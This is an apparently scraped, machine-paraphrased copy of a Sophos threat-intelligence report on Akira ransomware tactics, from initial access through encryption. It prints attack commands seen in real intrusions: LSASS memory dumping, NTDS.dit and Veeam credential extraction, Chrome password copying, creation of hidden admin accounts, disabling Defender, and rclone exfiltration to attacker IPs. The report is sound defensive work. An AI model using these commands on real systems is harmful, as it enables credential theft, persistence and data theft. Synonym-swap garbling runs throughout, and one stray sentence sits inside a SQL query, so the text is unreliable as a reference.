[ad_1]
The Sophos MDR Threat Intelligence crew beforehand revealed the weblog Akira Ransomware is “bringin’ 1988 back” in May 2023, roughly two months after the group is reported to have begun operations. Since the ransomware group’s preliminary assaults in March, Akira has emerged as a formidable ransomware menace within the cybersecurity panorama for small to medium-sized companies, posting a whole bunch of alleged victims on its information leak web site.
Following our preliminary report on Akira ransomware, Sophos has responded to over a dozen incidents involving Akira impacting numerous sectors and areas. According to our dataset, Akira has primarily focused organizations situated in Europe, North America, and Australia, and working within the authorities, manufacturing, know-how, schooling, consulting, prescribed drugs, and telecommunication sectors.
 Figure 1: Timeline of Akira ransomware assaults noticed by Sophos
Figure 1: Timeline of Akira ransomware assaults noticed by Sophos
Key factors
- Beginning in October, Sophos has noticed a brand new development of Akira actors performing extortion-only operations by which they exfiltrated information from the sufferer atmosphere with out deploying ransomware or encrypting techniques
- Throughout all of the Akira incidents Sophos has responded to, Sophos has noticed solely a single case leveraging the Megazord ransomware variant, in late August 2023
- In one incident, Sophos noticed Akira actors leveraging a beforehand unreported backdoor (exe) for establishing command-and-control (C2), marking a divergence from Akira actors’ regular choice of utilizing dual-use brokers for the C2 perform
- In assaults towards organizations with Sophos endpoint protections, Sophos repeatedly noticed Akira actors trying to uninstall and/or disable Sophos protections with a purpose to evade detection
Attack Chain
Initial Access
The most typical mode of preliminary entry leveraged by Akira ransomware actors was unauthorized logon to VPNs by accounts missing multi-factor authentication (MFA). Typically, Sophos noticed Akira actors particularly focusing on Cisco VPN merchandise with out MFA enabled, similar to Cisco ASA SSL VPN or Cisco AnyConnect.
In addition to focusing on lack of MFA, Akira actors are additionally recognized to use recognized vulnerabilities within the VPN software program itself. In one case, the menace actors possible exploited CVE-2023-20269 in a company’s Cisco ASA to determine an unauthorized distant entry VPN session into the sufferer’s infrastructure.
Credential Access
After having access to goal environments, the Akira actors used numerous strategies to acquire the credentials wanted for advancing their aims. Sophos usually noticed the actors try to carry out a minidump of the LSASS course of reminiscence and purchase further credentials saved in reminiscence, as proven:
cmd /c rundll32.exe C:home windowsSystem32comsvcs.dll, MiniDump 572 C:ProgramDatalsass.dmp full
This exercise is recognized by Sophos beneath the detection ‘WIN-CRD-PRC-RUNDLL-COMSVCS-LSASS-1′.
The actors additionally incessantly tried to acquire credentials saved within the Active Directory database, with the objective of a full area credential compromise. In some circumstances, they have been noticed copying the SYSTEM registry hive and NTDS.dit file from the group’s area controller to acquire a full itemizing of consumer accounts and their corresponding area password hashes. In different incidents, the Akira actors leveraged the ntdsutil device to carry out an offline picture seize of the Active Directory database. This exercise is recognized by Sophos beneath the detection ‘WIN-CRD-PRC-NTDSUTIL-CREATE-FULL-1′ and ‘WIN-CRD-PRC-VSSADMIN-NTDS-DIT-2′.
We famous two instructions used to dump the NTDS.dit file and SYSTEM registry Hive:
"cmd.exe" /c C:ProgramDataCl.exe -c -i C:WindowsNTDSntds.dit -o C:programdatant.txt "cmd.exe" /c C:ProgramDataCl.exe -c -i c:WindowsSystem32configSYSTEM -o C:programdatasys
We famous one command used to run NTDSUtil to carry out credential dumping:
ntdsutil "ac i ntds" "ifm" "create full c:ProgramdatatempCrashpadTempabc" q q
Additionally, in a number of of the not too long ago noticed Akira circumstances, the menace actors appeared to have a specific give attention to Veeam credentials and infrequently leveraged Veeam Credential Dumper scripts to dump credentials saved within the Veeam backup service to plaintext. In many situations, the menace actors have been noticed working the open-source Veeam-Get-Creds script through an interactive PowerShell ISE session to achieve area credentials and pivot to different hosts. This exercise is recognized by Sophos beneath the detection ‘WIN-PROT-VDL-PUA-VEEAM-CREDENTIAL-DUMPER’.
In at the very least one case, forensic proof signifies the menace actors possible exploited CVE-2023-27532 within the group’s Veeam Backup & Replication element to entry all of the encrypted credentials saved within the configuration database. The menace actor retrieved the Veeam credentials as follows:
sqlcmd.exe -S localhost,60261 -E -y0 -Q "SELECT TOP (1000) [id],[user_name],[password],[usn],Seven months after our first investigation, a fuller portrait of the legal gang and its techniques emerges,[visible],[change_time_utc]FROM [VeeamBackup].[dbo].[Credentials];"
Sophos additionally noticed the Akira actors trying to reap cached Chrome browser credentials for a number of customers. In a specific case, the menace actors used a vendor account to entry a password listing doc (G:ITIT ManualPassword List Part A.doc and G:ITtemp.txt) on a company’s Domain Controller earlier than utilizing esentutl.exe to create a .tmp copy of the file “Login Data” from the Google Chrome consumer information listing, utilizing the next command:
esentutl.exe /y "C:Users<consumer>AppDataLocalGoogleChromeConsumer DataDefaultLogin Data" /d "C:Users<consumer>AppDataLocalGoogleChromeConsumer DataDefaultLogin Data.tmp"
There was additionally a handful of circumstances by which the Akira actors have been noticed accessing KeePass backup codes for cloud accounts whereas accumulating information:
C:Windowssystem32NOTEPAD.EXE <Redacted>itKeePassDepartment Cloud Accounts - Backup Codes-backup-codes.txt
Occasionally, the Akira actors have been seen utilizing the Mimikatz device and executing numerous applications for credential entry, together with BypassCredGuard.exe to bypass Windows Credential Guard and WebBrowserPassView.exe to steal passwords saved inside numerous net browsers:
C:UserstestrdpDownloadsMimikPassBypassCredGuard.exe C:UserstestrdpDownloadsMimikPassWebBrowserPassView.exe C:UserstestrdpDownloadsMimikPassnetpass64.exe C:UserstestrdpDownloadsMimik.exe
Discovery
Sophos generally noticed Akira actors utilizing built-in ping and web instructions to find further techniques within the atmosphere and establish the standing of goal gadgets. In nearly all circumstances, the Akira actors have been seen enumerating Active Directory data, particularly the Domain Administrators group and Local Administrators group. To accomplish this, they leveraged native command line utilities similar to Get-ADComputer and Adfind.exe.
"C:Windowssystem32cmd.exe" /c web localgroup Administrators "C:Windowssystem32net.exe" localgroup directors Get-ADComputer -Filter * -Property * | Select-Object Enabled, Name, DNSHostName, IPv4Address, WorkingSystem, Description, CanonicalName, servicePrincipalName, LastLogonDate, whenChanged, whenCreated > C:ProgramDataAdComp[.]txt
The Akira actors additionally used a number of accounts for community scans and utilizing instruments similar to Advanced IP Scanner and Netscan to evaluate the goal’s community topology, as proven:
C:Users<consumer>Desktopnetscan_n.exe C:customers<consumer>appdatalocaltemp3advanced ip scanner 2advanced_ip_scanner.exe C:Users<consumer>DesktopAdvanced_IP_Scanner_2.5.4594.1.exe
There was additionally a very distinctive case the place Sophos noticed the menace actors execute this system ck.exe, which was an executable that appeared to work together with ransomware binary Lck.exe. The execution of ck.exe generated substantial telemetry, which logged the ransomware binary Lck.exe accessing quite a few information and community shares throughout the goal’s community, a number of of that are proven under:
- begin c:programdatalck.exe -p="172.16.x.xDevelopment" -n=20 - begin c:programdatalck.exe -p="172.16.x.x -n=20 - begin c:programdatalck.exe -p="172.16.x.xFinance" -n=20 - begin c:programdatalck.exe -p="172.16.x.xIT General" -n=20 - begin c:programdatalck.exe -p="172.16.x.xSecurity" -n=20 - begin c:programdatalck.exe -p="172.16.x.xSenior Management” -n=20 - begin c:programdatalck.exe -p="172.16.x.xSystems" -n=20
Lateral Movement
Throughout the incidents, Sophos most frequently noticed Akira actors use Remote Desktop Protocol (RDP) with legitimate native administrator consumer accounts to maneuver laterally all through goal environments. In one incident, the menace actors used RDP over 100 occasions between preliminary entry and ransomware deployment to achieve entry to a complete of 15 machines.
They additionally generally used SMB together with RDP for lateral motion and in some circumstances utilized the Impacket module wmiexec to maneuver laterally. Other instruments used for lateral motion embody VmConnect.exe, which permits customers to connect with and handle digital machines (VMs) working on Hyper-V hosts. In this occasion, the attackers used a compromised administrator account to launch the Hyper-V administration interface and entry the group’s VMs.
Akirato run instructions on distant techniques with native System privileges.
7045 LocalSystem PSEXESVC %SystemRootpercentPSEXESVC.exe <username> consumer mode service demand begin
This exercise is recognized by Sophos beneath detection ‘WIN-PROT-VDL-PUA-PSEXEC’.
Persistence & Privilege Escalation
The Akira actors have been noticed on a number of events creating consumer accounts and utilizing web instructions so as to add the accounts to security-enabled native teams as a way of creating persistence in a , as proven under:
C:Windowssystem32net1 consumer <username> <RedactedPassword> /ADD C:Windowssystem32net1 localgroup Administrators <username> /ADD
They have been additionally incessantly noticed resetting the passwords for a number of area accounts to make sure they have been in a position to login to the account sooner or later. To additional preserve persistence and elevate privileges inside a compromised system, Akira actors often added a newly created consumer to the Special Accounts registry key, which is detected by Sophos beneath the detection ‘WIN-EVA-PRC-HIDE-LOGON-REGISTRY-1’:
"C:Windowssystem32reg.exe" add "HKEY_LOCAL_MACHINESoftwareMicrosoftWindows NTCurrentVersionWinlogonSpecialAccountsUserlist" /v <username> /t REG_DWORD /d 0 /f
Additionally, in a single compromise, Sophos noticed the actors create a brand new area group referred to as ‘ESX Admins,’ to which they then added their newly created accounts:
web group "ESX Admins" /area /add web group "ESX Admins" <username> /area /add web consumer admin P@ssw0rd! /add web localgroup "directors" admin /add
These actions have been the results of hands-on-keyboard exercise, which is evidenced by a mistyped web group command to listing the members of the ‘domain admins’ group:
web group "doamin admins" /dom web group "area admins" /dom
Furthermore, there have been some situations by which Sophos XDR detected the menace actors utilizing the service supervisor device nssm.exe (at path C:Windowstmpnssm.exe or C:Windowstmpnssm-2.24win64nssm.exe) to create the malicious service ‘sysmon,’ which executed sysmon.exe and launched tunneling instruments similar to Ngrok or Ligolo-ng to determine distant entry to the compromised machines.
‘’{"OccasionData”:{“AccountName”:”LocalSystem”,”ImagePath”:”C:Windowstmpnssm.exe”,
“ServiceName”:”Sysmon”,”ServiceType”:”consumer mode service”,”StartType”:”auto begin”}}
"C:Windowstmpsysmon.exe" begin --all --region us --config=C:Windowstmpconfig.yml
This exercise is recognized by Sophos beneath detection ‘ATK/Ligolo-C’ and ‘Mal/Generic-R’.
Defense Evasion
Nearly all the noticed incidents concerned efforts by Akira actors to uninstall Sophos endpoint protections and different safety monitoring instruments. Most usually, the actors tried to uninstall Sophos endpoint through the next executables:
C:Program FilesSophosSophos Endpoint Agentuninstallgui.exe. C:Program FilesSophosSophos Endpoint AgentSophosUninstall.exe
In one case, Sophos noticed the Akira actors trying to disable Sophos endpoint on a company’s VMs roughly one hour earlier than executing the ransomware binary. To do that, the menace actors tried to delete all Sophos companies when the VM was powered off, with the objective of inflicting Sophos companies to fail to load when powered again on and creating a possibility for the actors to run the ransomware executable undetected.
The actors have been additionally noticed attempting to disable Windows Defender real-time monitoring in a number of circumstances:
Set-MpPreference -DisableRealtimeMonitoring $true
To additional evade defenses and conceal their exercise, the menace actors usually used runas to run instructions within the context of a unique consumer than the consumer as which they have been logged in:
runas /netonly /consumer:<username><username> cmd
This makes monitoring the exercise harder for defenders. It may also be used to run with greater permissions than the account with which they’re authenticated. The actors have been additionally seen trying to keep away from detection by eradicating the instruments they used for file assortment after their exercise was full.
Command and Control
For command-and-control (C2), the menace actors incessantly used the favored dual-use agent AnyDesk to determine persistent distant entry to a number of techniques throughout the impacted group’s community.
"C:Users<consumer>DownloadsAnyDesk.exe" --install "C:Program Files (x86)AnyDesk" --start-with-win --create-shortcuts --create-taskbar-icon --create-desktop-icon --install-driver:mirror --install-driver:printer --update-main --svc-conf "C:Users<consumer>AppDataRoamingAnyDeskservice.conf" --sys-conf "C:Users<consumer>AppDataRoamingAnyDesksystem.conf"
In one case, the actors additionally executed a DWAgent installer for distant entry, which was detected by Sophos beneath detection ‘WIN-PER-PRC-DWAGENT-INSTALL-1′:
"C:Users<consumer>Downloadsdwagent.exe"
Additionally, in a single distinctive incident, Sophos noticed the Akira actors dropping a bespoke Trojan (C:ProgramDataMicrosoftcrome.exe) that communicated with attacker-controlled IP handle 170.130.165[.]171 and allowed the actors to keep up a foothold on the community:
"cmd.exe" /c C:ProgramDataMicrosoftcrome.exe
Sophos’ investigations into numerous Akira incidents have revealed the group’s excessive precedence of exfiltrating information from goal environments. In practically all noticed circumstances, the Akira actors used numerous instruments to exfiltrate delicate data, together with at the very least two circumstances centered solely on exfiltration with out deploying a ransomware binary.
The Akira actors’ major instruments supporting exfiltration embody WinRAR, WinSCP, rclone, and MEGA. In a number of incidents, the menace actors downloaded and put in WinRAR, typically through Chrome, to compress collected information into RAR archives for exfiltration:
"C:Users<consumer>Downloadswinrar-x64-623.exe"
Once the actors added a number of information right into a compressed RAR file, they used numerous strategies to exfiltrate the info to their attacker-controlled IPs. In one case, the actors put in each WinRAR and Google Chrome through explorer.exe and compressed roughly 34GB of knowledge into a number of archive information within the ‘C:ProgramData’ listing earlier than exfiltrating the info utilizing Chrome.exe to exterior IP handle 13.107.42[.]12. The RAR file names included Former Employee’s Data.rar, Benefits.rar, Workerscomp.rar, and information associated to particular customers.
In different circumstances, the Akira actors used rclone to exfiltrate data – in a single case even succeeding to exfiltrate practically 483GB of knowledge to attacker-controlled IP handle 185.82.216[.]56 over port 22. In one other incident, the actors used rclone to work together with practically 1,500 information within the goal’s property and connect with attacker-controlled IP 104.200.72[.]33 over port 22.
rclone copy 192.168.XXX.214f$ st:"/dwelling/.../.../F" --max-age 1y --exclude "*.{MOV,FIT,match,FIL,fil,mp4,AVI,avi,mov,MOV,iso,exe,dll,psd,PSD,7z,7Z,rar,RAR,zip,mox,MOX,wav,WAV,bpm,BPM,mts,MTS,ts,TS,JS,js,ttf,log,map,ai,tmp,TMP,DB,db,mpeg,MPEG,xmp,html,ini,msg,aac,AAC,bak,BAK,DAT,dat,lnk,dwg,indb,indd,svg,idml,ZIP,CAB,EXE,MSI,bin,XML,MMF,DAT,DS_Store,mpp,mp3,m4a,M4A,pkg,gz,ova,iso,mdb,DLL,MP4,mkv,MKV,MP3,WMA,g64x,ufdr,vob,VOB,ave,AVE,P01,p01,PO1,po1,dav,DAV,fls,FLS,dist,DIST.c01,C01}" -q --ignore-existing --auto-confirm --multi-thread-streams 25 --transfers 25 –P
This exercise is recognized by Sophos beneath detection ‘EQL-WIN-EXF-PRC-SUSP-RCLONE-OPTION-1′.
Sophos additionally incessantly noticed the Akira actors exfiltrating information through MEGA, and all through a number of incidents detected Google Chrome connections to the next MEGA file-sharing service IPs:
- 99.35[.]22
- 206.25[.]71
- 203.127[.]13
- 99.35[.]202
Impact
Sophos noticed tried ransomware execution in practically all circumstances, besides two by which the actors solely carried out information exfiltration and no indicators of encryption have been noticed apart from the dropping of the quite a few “README.txt” information.
The dwell time the Akira actors spent within the goal atmosphere from first noticed exercise to influence, which incorporates each exfiltration and ransomware deployment, ranged from lower than someday as much as 25 days.
While the ransomware binary had gentle deviations between intrusions, Sophos repeatedly noticed Akira actors deploy the ransomware binary beneath the title ‘w.exe’ to encrypt a number of machines throughout the goal networks:
C:w[.]exe C:UsersinstallDownloadsw[.]exe 192.168.XXX.37c$w[.]exe
While the actors executed the ransomware manually on some servers throughout compromises, the first mode of encryption was achieved over SMB. The ransomware, upon an infection, encrypted information with the “akira” extension, created a ransom notice named “akira_readme.txt” on impacted gadgets, and deleted the Volume Shadow copies.
Figure 2: Sample of Akira ransomware notice
In one case, Sophos noticed w.exe being dropped by the Akira actors interactively through their RDP session to c:customers<consumer>documentsw.exe earlier than shifting the file to c:programdataw.exe, the place it was executed to encrypt the C: and E: drives. In this case, the actors succeeded in encrypting roughly 65,000 information on one server, in addition to quite a few information on the E: drive of the goal’s area controller.
Sophos additionally noticed the actors deploy the Akira ransomware binary beneath the names Lck.exe, 1.exe, and locker.exe. In the case with the ransomware binary named 1.exe, the Akira actors encrypted sufferer techniques over SMB shares utilizing BAT information (1.bat, 3.bat, 5.bat) that contained instructions much like these under:
begin 1.exe -p="<redacted> C$" -n=10 begin 1.exe -p=" <redacted> <redacted>$" -n=10 begin 1.exe -p=" <redacted> D$" -n=10
This exercise is recognized by Sophos beneath detection ‘Troj/Akira-A’ , ‘Troj/Ransom-GZA’ , and ‘Troj/Ransom-GZL’.
Summary
In our May weblog on Akira ransomware, we walked by means of two noticed Akira infections and supplied steerage on learn how to greatest defend towards every step of the menace group’s assault chain. In this submit, we add to the prevailing physique of data on Akira ransomware and supply additional particulars on how the actors’ techniques have developed all through the previous a number of months.
Throughout the previous couple of months, Sophos has noticed Akira actors prioritize exfiltration in goal environments, possible for the aim of extorting organizations over leaked information. Though solely famous in a handful of circumstances, Akira’s latest development of exfiltration with out encryption by Akira might point out new techniques by the actors to extort victims with out the added detection danger that ransomware deployment may set off. As Akira continues to leverage a wide range of credential entry and protection evasion strategies, Sophos continues to carefully monitor Akira ransomware exercise and observe their evolving techniques goals to construct the most effective protections for group to detect and forestall this type of exercise.
Indicators of Compromise
A listing of related IoC is posted to our GitHub occasion.
[ad_2]
